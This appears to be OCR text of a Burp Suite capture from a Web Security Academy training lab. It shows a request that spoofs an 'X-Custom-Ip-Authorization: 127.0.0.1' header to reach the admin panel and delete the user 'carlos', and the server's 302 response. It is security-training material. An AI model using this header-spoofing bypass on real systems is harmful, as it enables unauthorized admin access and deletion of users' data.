 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6e00f903b413c180f7eeb300590069.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=EtqDiZFaNzOXKlYNoM9hNmRX2z4mEzfS; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7